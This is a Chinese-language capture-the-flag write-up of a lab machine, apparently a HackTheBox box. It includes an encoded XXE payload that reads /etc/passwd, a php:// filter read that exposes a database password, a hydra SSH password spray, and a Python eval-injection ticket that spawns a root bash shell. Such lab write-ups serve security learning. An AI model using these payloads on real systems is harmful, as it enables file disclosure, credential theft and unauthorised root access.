wp参考:

https://blog.csdn.net/weixin_47156475/article/details/119672224

收集



nmap -sV -T4 -A 10.10.11.100 扫描结果

不是cms





扫目录

nikto -h 10.10.11.100

发现3个php的文件





readme.txt 也没有什么可用信息

然后开始在网站到处点,看看有没有什么后台,找找上传



瞎几把点,点到一个这个玩意儿



好像是提交参数的东西,抓包看下,

1 |

|



大概率考xxe外部实体注入了,改payload读/etc/passwd

1 |

|

base64加密,url加密

1 | PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWyA8IUVOVElUWSBmaWxlIFNZU1RFTSAiZmlsZTovLy9ldGMvcGFzc3dkIj5dPgoJCTxidWdyZXBvcnQ%2BCgkJPHRpdGxlPnRlc3Q8L3RpdGxlPgoJCTxjd2U%2BdGVzdDwvY3dlPgoJCTxjdnNzPnRlc3Q8L2N2c3M%2BCgkJPHJld2FyZD4mZmlsZTs8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3D |

先整下来裁剪个用户

伪协议读数据库

1 |

|

发包,返回一个base64加密的值

1 | PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo= |

解密

1 | // TODO -> Implement login system with the database. |

密码像加了密也不像加密

尝试登录ssh—无果



用刚刚的保存的文件生成一个密码字典

cut -d : -f 1 passwd >user

将系统账号名(/etc/passwd)保存到特定的文件,就可以:

cut -d: -f 1 /etc/passwd > /tmp/users

九头蛇爆破

1 | hydra -L user -p m19RoAU0hP41A1sTsq6K 10.10.11.100 ssh |

原来不是这个用户



提权



sudo -l

显示出自己(执行 sudo 的使用者)的权限





自己给生成了一个file.md 修改一个反弹shell

群友的提权文件成功提上了# Skytrain Inc ## Ticket to root __Ticket Code:__ **102+ 10 == 112 and __import__('os').system('/bin/bash') == False

总结

学到个xxe,然后拿到一个密码记得试试用其他用户试,